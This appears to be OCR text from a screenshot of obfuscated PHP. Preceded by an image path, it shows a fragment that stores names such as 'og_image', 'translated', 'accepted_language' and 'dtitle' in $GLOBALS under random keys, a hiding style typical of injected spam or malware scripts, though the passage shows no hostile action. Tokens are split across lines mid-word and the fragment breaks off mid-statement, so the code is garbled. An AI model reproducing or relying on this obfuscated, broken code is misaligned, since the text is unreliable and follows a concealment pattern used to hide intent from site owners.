
S"
}[
"euefjscyijhj"
]=
"og_image_height"
;${
"GLO
BALS"
}[
"ydmtho"
]=
"og_url"
;${
"GLOBALS"
}[
"ryfd
lhffait"
]=
"og_image"
;${
"GLOBALS"
}[
"hcqipdvw
n"
]=
"accepted_language"
;${
"GLOBALS"
}[
"wszhgn
xnumco"
]=
"translated"
;${
"GLOBALS"
}[
"neorqqeh
ecxf"
]=
"accepted_language"
;${
"GLOBALS"
}[
"ecq
wyimjkf"
]=
"fafifu"
;
$tofgwajsmyi
=
"translate
d"
;${
"GLOBALS"
}[
"krhrxugjs"
]=
"f"
;${
"GLOBAL
S"
}[
"pvxpogzhf"
]=
"str"
;${
"GLOBALS"
}[
"vnoonfx
jkx"
]=
"new_str"
;${
"GLOBALS"
}[
"ulfmyjq"
]=
"dti
tle"
;${
"GLOBALS"
}[
"vsklrkagdhj"
]=
"fafifu"
;
$v
vqenitjyg
=
"n"
;${
"GLOBALS"
}[
"ovnpaj"
]=
"ran
d"
;${
"GLOBALS"
}[
"xunylltwrq"
]=
"matches"
;${
"G
LOBALS"
}[
"hercxezzriw"
]=
"translated"
;${
"GLOB
ALS"
}[
"bgomimebot"
]=
"split"
;${
"GLOBALS"
}[
"qx
nhxlgx"
]=
"base"
;${
"GLOBALS"
}[
"qzhhjmoji"
]=
"d
title"
;${
"GLOBALS"
}[
"zlegklrojg"
]=
"dtitl
e"
;
$muhhktgc
=
"accepted_language"
;${
"GLOBAL
S"
}[
"nsoieppu"
]=
"cURI"
;${
"GLOBALS"
}[
"uifnesn
q"
]=
"translated"
;${
"GLOBALS"
}[
"mqqgmvaqytx"
]
=
"accepted_language"
;
$vwmhfpllfty
=
"dtitle"
;e
rror_reporting(
1
);ini_set(
"display_errors"
,
1
);${
"GLOBALS"
}[
"rykdmulwkp"
]=
"base"
;
$bbqahh
ipizx
=
"dtitle"
;${
"GLOBALS"
}[
"ettwkg"
]=
"bas